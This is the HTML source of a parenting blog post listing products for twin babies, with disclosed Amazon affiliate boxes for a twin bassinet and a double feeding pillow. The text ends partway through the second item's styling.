									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://www.havetwinsfirst.com/" rel="home"><img fetchpriority="high" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="custom-logo" alt="Have Twins First logo" decoding="async" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img fetchpriority="high" width="300" height="200" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1&fit=300%2C200" class="custom-logo" alt="Have Twins First logo" decoding="async" /></noscript></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-5953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5953"><a href="https://www.havetwinsfirst.com/twins-3/">Twins</a></li>
<li id="menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6082"><a href="https://www.havetwinsfirst.com/baby-registry/">Baby Registry</a></li>
<li id="menu-item-5954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954"><a href="https://www.havetwinsfirst.com/baby-care/">Babies &#038; Toddlers</a></li>
<li id="menu-item-9923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="https://www.havetwinsfirst.com/products/">Shop</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_cart">
	</div><!-- data-section="cart" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
			<div class="site-bottom-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_bottom">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-bottom-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.pinterest.com/havetwinsfirst" aria-label="Pinterest" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Pinterest</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-11.328c0.516-0.734 1.359-2 1.687-3.281 0 0 0.141-0.531 0.828-3.266 0.422 0.797 1.625 1.484 2.906 1.484 3.813 0 6.406-3.484 6.406-8.141 0-3.516-2.984-6.797-7.516-6.797-5.641 0-8.484 4.047-8.484 7.422 0 2.031 0.781 3.844 2.438 4.531 0.266 0.109 0.516 0 0.594-0.297 0.047-0.203 0.172-0.734 0.234-0.953 0.078-0.297 0.047-0.406-0.172-0.656-0.469-0.578-0.781-1.297-0.781-2.344 0-3 2.25-5.672 5.844-5.672 3.187 0 4.937 1.937 4.937 4.547 0 3.422-1.516 6.312-3.766 6.312-1.234 0-2.172-1.031-1.875-2.297 0.359-1.5 1.047-3.125 1.047-4.203 0-0.969-0.516-1.781-1.594-1.781-1.266 0-2.281 1.313-2.281 3.063 0 0 0 1.125 0.375 1.891-1.297 5.5-1.531 6.469-1.531 6.469-0.344 1.437-0.203 3.109-0.109 3.969h-2.859c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
				</svg></span></a><a href="https://www.facebook.com/havetwinsfirst" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
				</svg></span></a></div></div></div><!-- data-section="header_social" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
		</div>
	</div>
	
<div  id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.havetwinsfirst.com/" rel="home"><img fetchpriority="high" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="custom-logo" alt="Have Twins First logo" decoding="async" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img fetchpriority="high" width="300" height="200" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/have-twins-first-logo-300x200-v2.jpg?strip=all&amp;lossy=1&amp;ssl=1&fit=300%2C200" class="custom-logo" alt="Have Twins First logo" decoding="async" /></noscript></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div class="site-bottom-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-bottom-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_social">
	<div class="header-mobile-social-wrap"><div class="header-mobile-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.pinterest.com/havetwinsfirst" aria-label="Pinterest" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Pinterest</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-11.328c0.516-0.734 1.359-2 1.687-3.281 0 0 0.141-0.531 0.828-3.266 0.422 0.797 1.625 1.484 2.906 1.484 3.813 0 6.406-3.484 6.406-8.141 0-3.516-2.984-6.797-7.516-6.797-5.641 0-8.484 4.047-8.484 7.422 0 2.031 0.781 3.844 2.438 4.531 0.266 0.109 0.516 0 0.594-0.297 0.047-0.203 0.172-0.734 0.234-0.953 0.078-0.297 0.047-0.406-0.172-0.656-0.469-0.578-0.781-1.297-0.781-2.344 0-3 2.25-5.672 5.844-5.672 3.187 0 4.937 1.937 4.937 4.547 0 3.422-1.516 6.312-3.766 6.312-1.234 0-2.172-1.031-1.875-2.297 0.359-1.5 1.047-3.125 1.047-4.203 0-0.969-0.516-1.781-1.594-1.781-1.266 0-2.281 1.313-2.281 3.063 0 0 0 1.125 0.375 1.891-1.297 5.5-1.531 6.469-1.531 6.469-0.344 1.437-0.203 3.109-0.109 3.969h-2.859c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
				</svg></span></a><a href="https://www.facebook.com/havetwinsfirst" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
				</svg></span></a></div></div></div><!-- data-section="mobile_social" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
	</div>
</div>
</header><!-- #masthead -->

	<div  id="inner-wrap" class="wrap kt-clear">
		<section  role="banner" class="entry-hero post-hero-section entry-hero-layout-fullwidth">
	<div class="entry-hero-container-inner">
		<div class="hero-section-overlay"></div>
		<div class="hero-container site-container">
			<header class="entry-header post-title title-align-center title-tablet-align-center title-mobile-align-center">
						<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.havetwinsfirst.com/category/twins-2/" rel="tag">Twins</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">A Twin Mom’s Top 10 Cool Things Needed For Twins</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.havetwinsfirst.com/author/jeanne/">Jeanne Visser</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-05-27T10:16:15-04:00">May 27, 2022</time><time class="updated" datetime="2025-10-12T09:37:15-04:00">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		</div>
	</div>
</section><!-- .entry-hero -->
<div  id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-7703" class="entry content-bg single-entry post-7703 post type-post status-publish format-standard has-post-thumbnail hentry category-twins-2 grow-content-body grow-content-main">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
	
<p>Having twins is not just birthing and raising two babies simultaneously, you have to be ready to stock up on various baby items too. As a mom of twins, getting everything you need before your babies are here is very important. </p>



<p>Keep in mind that you will not have much time for shopping after the birth of your twins. In this article, I am reviewing the coolest things for twins that will make your life as a twin mom so much easier. </p>



<p>Please note there are affiliate links in this post.&nbsp;Read my privacy &amp; disclosure policy at the bottom of this page to learn more.</p>



<h2 class="wp-block-heading"><a id="post-7703-_rgy5cfrtij91"></a>Are There Things Made Just For Twin Babies?</h2>



<p>It was not long ago when parents of twins would struggle to find products to help them to take care of twins, but now things are a lot easier because there are so many products available that are made just for twin babies.</p>



<p>Many items on my best things for twins list (see below) help twin parents look after two babies simultaneously. </p>



<h3 class="wp-block-heading"><a id="post-7703-_7rq2k0qb9eeo"></a>Why Should I Get Things Made For Twins?</h3>



<p>When you have twins, some tasks like carrying, feeding, and traveling with both of them can become complicated.</p>



<p>The things designed for twins can help out in so many ways, such as:</p>



<ul class="wp-block-list">
<li>Putting two newborns to sleep at the same time</li>



<li>Nursing or bottle feeding two babies at the same time</li>



<li><a href="https://www.havetwinsfirst.com/how-to-carry-twins-at-same-time/">Carrying twins together</a></li>



<li>Easier travel with two babies</li>
</ul>



<h2 class="wp-block-heading"><a id="post-7703-_6d3ok0yu1zzm"></a>10 Cool Baby Things For Twins</h2>



<p>So, let&#8217;s get to it. Here’s the list of 10 pretty cool things for twins. I recommend every twin mom-to-be considers adding some or all of these items to her <a href="https://www.havetwinsfirst.com/the-1-twin-baby-gear-registry-checklist/">twin baby registry</a>. </p>



<h3 class="wp-block-heading"><a id="post-7703-_7cn6fyjoxvrv"></a>1 &#8211; Double Bassinet</h3>



<div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex" style="background-color:#f9f9f9">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
</head><body>
<!-- HTML code for ASIN : B083MQWG1V-->
<div class="paapi5-pa-ad-unit pull-left"><div class="paapi5-pa-product-container"><div class="paapi5-pa-product-image"><div class="paapi5-pa-product-image-wrapper"><a class="paapi5-pa-product-image-link" href="https://www.amazon.com/dp/B083MQWG1V?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Simmons Kids By The Bed City Sleeper Bassinet for Twins - Adjustable Height Portable Crib with Wheels &amp; Airflow Mesh, Grey Tweed" target="_blank" rel="noopener"></a><img decoding="async" class="paapi5-pa-product-image-source" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Simmons Kids By The Bed City Sleeper Bassinet for Twins - Adjustable Height Portable Crib with Wheels &amp; Airflow Mesh, Grey Tweed" data-lazy-src="https://m.media-amazon.com/images/I/416y77ZQjNL._SL500_.jpg"><noscript><img decoding="async" class="paapi5-pa-product-image-source" src="https://m.media-amazon.com/images/I/416y77ZQjNL._SL500_.jpg" alt="Simmons Kids By The Bed City Sleeper Bassinet for Twins - Adjustable Height Portable Crib with Wheels &amp; Airflow Mesh, Grey Tweed"></noscript></div></div><div class="paapi5-pa-product-details"><div class="paapi5-pa-product-title"><a class="paap5-pa-product-title-link" href="https://www.amazon.com/dp/B083MQWG1V?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Simmons Kids By The Bed City Sleeper Bassinet for Twins - Adjustable Height Portable Crib with Wheels &amp; Airflow Mesh, Grey Tweed" target="_blank" rel="noopener">Simmons Kids By The Bed City Sleeper Bassinet for Twins &#8211; Adjustable Height Portable Crib with Wheels &amp; Airflow Mesh, Grey Tweed</a></div><div class="paapi5-pa-product-list-price"><span class="paapi5-pa-product-list-price-value"></span></div><div class="paapi5-pa-product-prime-icon"><span class="icon-prime-all"></span></div></div></div></div>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe6aaa8723c344929f54e43006195c73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<style>

.paapi5-pa-ad-unit {
    border: 1px solid #eee;
    margin:2px;
    position: relative;
    overflow: hidden;
    padding: 22px 20px;
    line-height: 1.1em;
}

.paapi5-pa-ad-unit * {
    box-sizing: content-box;
    box-shadow: none;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    outline: 0;
    padding: 0;
}

.paapi5-pa-ad-unit.pull-left {
    float: left;
}

.paapi5-pa-ad-unit.pull-right {
    float: right;
}

.paapi5-pa-ad-unit a {
    box-shadow: none !important;
}

.paapi5-pa-ad-unit a:hover {
    color: #c45500;
}

.paapi5-pa-product-container {
    width: 180px;
    height: 210px;
}
/* fixed width and height of product image to 150px */
.paapi5-pa-product-image {
    display: table;
    width: 150px;
    height: 150px;
    margin: 0 auto;
    text-align: center;
}

.paapi5-pa-product-image-wrapper {
    display: table-cell;
    vertical-align: middle;
}

.paapi5-pa-product-image-link {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.paapi5-pa-product-image-source {
    max-width: 150px;
    max-height: 150px;
    vertical-align: bottom;
}

.paapi5-pa-percent-off {
    display: block;
    width: 32px;
    height: 25px;
    padding-top: 8px;
    position: absolute;
    top: -16px;
    right: -16px;
    color: #ffffff;
    font-size: 12px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    background-color: #a50200;
    background-image: -webkit-linear-gradient(top, #cb0400, #a50200);
    background-image: linear-gradient(to bottom, #cb0400, #a50200);
}

.paapi5-pa-ad-unit.hide-percent-off-badge .paapi5-pa-percent-off {
    display: none;
}

.paapi5-pa-product-details {
    display: inline-block;
    max-width: 100%;
    margin-top: 11px;
    text-align: center;
    width: 100%;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a {
    display: block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    color: #0066c0;
    text-decoration: none;
    margin-bottom: 3px;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a:hover {
    text-decoration: underline;
    color: #c45500;
}

.paapi5-pa-ad-unit.no-truncate .paapi5-pa-product-title a {
    text-overflow: initial;
    white-space: initial;
}

.paapi5-pa-product-offer-price {
    font-size: 13px;
    color: #111111;
}

.paapi5-pa-product-offer-price-value {
    color: #AB1700;
    font-weight: bold;
    font-size: 1.1em;
    margin-right: 3px;
}

.paapi5-pa-product-list-price {
    font-size: 13px;
    color: #565656;
}

.paapi5-pa-product-list-price-value {
    text-decoration: line-through;
    font-size: 0.99em;
}

.paapi5-pa-product-prime-icon .icon-prime-all {
    background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
    display: inline-block;
    margin-top: -1px;
    vertical-align: middle;
    background-position: -192px -911px;
    background-size: 560px 938px;
    width: 52px;
    height: 15px;
}

.paapi5-pa-product-offer-price,
.paapi5-pa-product-list-price,
.paapi5-pa-product-prime-icon {
    display: inline-block;
    margin-right: 3px;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    .paapi5-pa-ad-unit .paapi5-pa-product-prime-icon .icon-prime-all {
        background: url("https://images-na.ssl-images-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-sprite_2x_weblab_AUI_100106_T1-4e9f4ae74b1b576e5f55de370aae7aedaedf390d._V2_.png") no-repeat;
        display: inline-block;
        margin-top: -1px;
        vertical-align: middle;
        background-position: -192px -911px;
        background-size: 560px 938px;
        width: 52px;
        height: 15px;
    }
}

/* css for mobile devices when device width is less than 441px*/
@media  screen and (max-width: 440px) {
    .paapi5-pa-ad-unit {
        float: none;
        width: 100%;
    }

    .paapi5-pa-product-container {
        margin: 0 auto;
        width: 100%;
    }

    .paapi5-pa-product-details {
        text-align: center;
        margin-top: 11px;
    }
}
</style>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-1 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://amzn.to/3MnToaS" style="background-color:#e9be49" target="_blank" rel="noreferrer noopener"><strong>BUY ON AMAZON</strong></a></div>
</div>
</div>
</div>



<p>A bassinet is a good sleeping space designed for newborn babies, but you can’t put two babies in the same bassinet. That&#8217;s why a <a href="https://www.havetwinsfirst.com/bassinets-for-twins/">double bassinet</a> is an excellent choice to have your newborn twins sleep in. </p>



<p>It is a great way to sleep in the same room with two babies, without putting them at risk of SIDS (sudden infant death syndrome). Keep in mind that <a href="https://www.havetwinsfirst.com/how-long-use-bassinet/">bassinets can typically be used until babies are around 3-5 months old</a>.</p>



<p>The <strong><a href="https://amzn.to/3MnToaS" target="_blank" rel="noreferrer noopener sponsored nofollow">Simmons Kids By The Bed City Sleeper Bassinet for Twins</a></strong> is what I recommend for a double bassinet. This bassinet consists of mesh polyester and the assembled dimensions are 33&#8243;L x 21&#8243;W x 47&#8243;H.</p>



<p>I love these features of this bassinet:</p>



<ul class="wp-block-list">
<li>It’s Z-shaped! This means the bassinet can come close to you, while the base easily slides under your bed. This is helpful for soothing and feeding your babies at night. </li>



<li>The wheels make it easy to slide the bassinet around the house. </li>



<li>Storage pockets provide space for keeping baby essentials like burp cloths, diapers, and feeding accessories handy. </li>



<li>The mesh sides allow your babies to see each other and you.</li>



<li>It has five different height adjustment levels.</li>
</ul>



<h3 class="wp-block-heading"><a id="post-7703-_slsso316tfci"></a>2 &#8211; Double Feeding Pillow</h3>



<div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex" style="background-color:#f9f9f9">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">
<html><head></head><body>
<!-- HTML code for ASIN : B08D65PW89-->
<div class="paapi5-pa-ad-unit pull-left"><div class="paapi5-pa-product-container"><div class="paapi5-pa-product-image"><div class="paapi5-pa-product-image-wrapper"><a class="paapi5-pa-product-image-link" href="https://www.amazon.com/dp/B08D65PW89?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Twin Z Pillow Plus Grey Cuddle-Cover" target="_blank" rel="noopener"></a><img decoding="async" class="paapi5-pa-product-image-source" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Twin Z Pillow Plus Grey Cuddle-Cover" data-lazy-src="https://m.media-amazon.com/images/I/41j9tB2gZZL._SL500_.jpg"><noscript><img decoding="async" class="paapi5-pa-product-image-source" src="https://m.media-amazon.com/images/I/41j9tB2gZZL._SL500_.jpg" alt="Twin Z Pillow Plus Grey Cuddle-Cover"></noscript></div></div><div class="paapi5-pa-product-details"><div class="paapi5-pa-product-title"><a class="paap5-pa-product-title-link" href="https://www.amazon.com/dp/B08D65PW89?tag=havetwinsfirs-20&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Twin Z Pillow Plus Grey Cuddle-Cover" target="_blank" rel="noopener">Twin Z Pillow Plus Grey Cuddle-Cover</a></div><div class="paapi5-pa-product-list-price"><span class="paapi5-pa-product-list-price-value"></span></div><div class="paapi5-pa-product-prime-icon"><span class="icon-prime-all"></span></div></div></div></div>
</body></html>
<style>

.paapi5-pa-ad-unit {
    border: 1px solid #eee;
    margin:2px;
    position: relative;
    overflow: hidden;
    padding: 22px 20px;
    line-height: 1.1em;
}

.paapi5-pa-ad-unit * {
    box-sizing: content-box;
    box-shadow: none;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    outline: 0;
    padding: 0;
}

.paapi5-pa-ad-unit.pull-left {
    float: left;
}

.paapi5-pa-ad-unit.pull-right {
    float: right;
}

.paapi5-pa-ad-unit a {
    box-shadow: none !important;
}

.paapi5-pa-ad-unit a:hover {
    color: #c45500;
}

.paapi5-pa-product-container {
    width: 180px;
    height: 210px;
}
/* fixed width and height of product image to 150px */
.paapi5-pa-product-image {
    display: table;
    width: 150px;
    height: 150px;
    margin: 0 auto;
    text-align: center;
}

.paapi5-pa-product-image-wrapper {
    display: table-cell;
    vertical-align: middle;
}

.paapi5-pa-product-image-link {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.paapi5-pa-product-image-source {
    max-width: 150px;
    max-height: 150px;
    vertical-align: bottom;
}

.paapi5-pa-percent-off {
    display: block;
    width: 32px;
    height: 25px;
    padding-top: 8px;
    position: absolute;
    top: -16px;
    right: -16px;
    color: #ffffff;
    font-size: 12px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    background-color: #a50200;
    background-image: -webkit-linear-gradient(top, #cb0400, #a50200);
    background-image: linear-gradient(to bottom, #cb0400, #a50200);
}

.paapi5-pa-ad-unit.hide-percent-off-badge .paapi5-pa-percent-off {
    display: none;
}

.paapi5-pa-product-details {
    display: inline-block;
    max-width: 100%;
    margin-top: 11px;
    text-align: center;
    width: 100%;
}

.paapi5-pa-ad-unit .paapi5-pa-product-title a {
    display: block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
